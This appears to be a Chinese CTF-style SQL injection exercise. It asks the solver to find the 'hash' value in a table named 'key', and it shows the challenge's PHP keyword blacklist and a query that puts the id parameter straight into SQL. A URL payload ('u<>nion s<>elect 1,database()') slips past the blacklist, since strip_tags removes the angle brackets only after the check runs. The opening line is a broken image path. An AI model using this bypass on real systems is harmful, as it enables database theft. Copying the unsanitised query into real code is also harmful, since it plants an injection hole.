 103.238.227.13:10087/?id=2%20u<>nion%20s<>elect%201,database()%20%23
SQL注入测试
访问参数为：?id=x
查找表为key的数据表，id=1值hash字段值
以下为其中一段代码：
//过滤sql
$array = array('table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','truncate','from','max','min','order','limit'
foreach ($array as $value)
{
        if (substr_count($id, $value) > 0)
        {
                exit('包含敏感关键字！'.$value);
        }
}

//xss过滤
$id = strip_tags($id);

$query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
当前结果：
id 1
title sql3